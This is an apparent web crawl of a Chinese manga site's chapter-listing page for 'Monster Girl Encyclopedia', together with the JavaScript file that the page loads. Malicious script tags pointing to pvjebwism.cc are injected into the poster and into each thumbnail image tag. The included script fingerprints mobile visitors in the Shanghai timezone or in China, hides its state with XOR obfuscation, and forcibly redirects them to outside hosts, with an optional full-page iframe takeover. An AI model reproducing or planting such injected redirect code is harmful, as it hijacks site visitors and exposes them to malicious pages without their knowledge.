

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/21043.html
body_size: 3237
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>怪物少女图鉴最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画怪物少女图鉴_雷电漫画网,怪物少女图鉴漫画,怪物少女图鉴在线观看,怪物少女图鉴最新漫画,怪物少女图鉴最新章节" />
    <meta name="description" content="雷电漫画网提供 <<怪物少女图鉴>> 漫画最新章节,怪物少女图鉴漫画 ，想了解各种怪物吗？想看各种怪物的少女形态吗？当这些....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>怪物少女图鉴</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/21043-1-15.html"><img src="http://img2.manga8.xyz/fm/tupian/171f1c8055663f8b3f72a073f9bd5c6b.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="怪物少女图鉴"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">怪物少女图鉴</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/3.html">更多漫画</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/朱子すず.html" target="_blank">朱子すず</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：第15话</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2024-01-20</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介： 怪物少女图鉴漫画 ，想了解各种怪物吗？想看各种怪物的少女形态吗？当这些怪物变成可爱少女，你还不心动吗~ </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------欢乐向-.html" target="_blank">欢乐向</a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/21043-1-1.html" class="btn" title="第01话" style="background-color: #eee; color: #111 !important;">第01话</a></li>
            
            <li><a href="/zhangjie/21043-1-2.html" class="btn" title="第02话" style="background-color: #eee; color: #111 !important;">第02话</a></li>
            
            <li><a href="/zhangjie/21043-1-3.html" class="btn" title="第03话" style="background-color: #eee; color: #111 !important;">第03话</a></li>
            
            <li><a href="/zhangjie/21043-1-4.html" class="btn" title="第04话" style="background-color: #eee; color: #111 !important;">第04话</a></li>
            
            <li><a href="/zhangjie/21043-1-5.html" class="btn" title="第05话" style="background-color: #eee; color: #111 !important;">第05话</a></li>
            
            <li><a href="/zhangjie/21043-1-6.html" class="btn" title="第06话" style="background-color: #eee; color: #111 !important;">第06话</a></li>
            
            <li><a href="/zhangjie/21043-1-7.html" class="btn" title="第07话" style="background-color: #eee; color: #111 !important;">第07话</a></li>
            
            <li><a href="/zhangjie/21043-1-8.html" class="btn" title="第08话" style="background-color: #eee; color: #111 !important;">第08话</a></li>
            
            <li><a href="/zhangjie/21043-1-9.html" class="btn" title="第09话" style="background-color: #eee; color: #111 !important;">第09话</a></li>
            
            <li><a href="/zhangjie/21043-1-10.html" class="btn" title="第10话" style="background-color: #eee; color: #111 !important;">第10话</a></li>
            
            <li><a href="/zhangjie/21043-1-11.html" class="btn" title="第11话" style="background-color: #eee; color: #111 !important;">第11话</a></li>
            
            <li><a href="/zhangjie/21043-1-12.html" class="btn" title="第12话" style="background-color: #eee; color: #111 !important;">第12话</a></li>
            
            <li><a href="/zhangjie/21043-1-13.html" class="btn" title="第13话" style="background-color: #eee; color: #111 !important;">第13话</a></li>
            
            <li><a href="/zhangjie/21043-1-14.html" class="btn" title="第14话" style="background-color: #eee; color: #111 !important;">第14话</a></li>
            
            <li><a href="/zhangjie/21043-1-15.html" class="btn" title="第15话" style="background-color: #eee; color: #111 !important;">第15话</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/21044.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/26900.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/21044.html" target="_blank">青之夜</a></h5></div></li><li><a class="thumbnail" href="/book/21045.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/40983.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/21045.html" target="_blank">黑暗之魂3漫画故事</a></h5></div></li><li><a class="thumbnail" href="/book/21046.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/36526.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/21046.html" target="_blank">外星人大战僵尸</a></h5></div></li><li><a class="thumbnail" href="/book/21047.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/23539.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/21047.html" target="_blank">Boy Meets Girl</a></h5></div></li><li><a class="thumbnail" href="/book/21048.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/9535.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/21048.html" target="_blank">Paint it, Black</a></h5></div></li><li><a class="thumbnail" href="/book/21049.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/34934.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/21049.html" target="_blank">和伪娘在一起的日常</a></h5></div></li><li><a class="thumbnail" href="/book/21050.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/bd43754b9adfc8a5fb9a1919d30e432b.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/21050.html" target="_blank">赏月一酌</a></h5></div></li><li><a class="thumbnail" href="/book/21051.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/10572.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/21051.html" target="_blank">天空娘</a></h5></div></li><li><a class="thumbnail" href="/book/21042.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/28968.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/21042.html" target="_blank">恋心与人渣</a></h5></div></li><li><a class="thumbnail" href="/book/21041.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/6099a0302a870c848828195998cf8dfe.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/21041.html" target="_blank">没关系，就算你变成女人了我们还是好朋友！</a></h5></div></li><li><a class="thumbnail" href="/book/21040.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/e0e5bb142973e69460b560e102db2224.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/21040.html" target="_blank">新娘是男孩子</a></h5></div></li><li><a class="thumbnail" href="/book/21039.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/22358.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/21039.html" target="_blank">不死诅咒友罗哈</a></h5></div></li><li><a class="thumbnail" href="/book/21038.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/26177.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/21038.html" target="_blank">坦克世界系列漫画</a></h5></div></li><li><a class="thumbnail" href="/book/21037.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/41961.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/21037.html" target="_blank">不堪一击</a></h5></div></li><li><a class="thumbnail" href="/book/21036.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/8a7054bb50156b0bb1a1dc9dab096e59.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/21036.html" target="_blank">忧郁之珠</a></h5></div></li><li><a class="thumbnail" href="/book/21035.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/38731.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/21035.html" target="_blank">春即紫幽</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://pvjebwism.cc/k.js
body_size: 1704
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
             var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.hbttht.cn/cbd/aaaag');
            }
            
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();
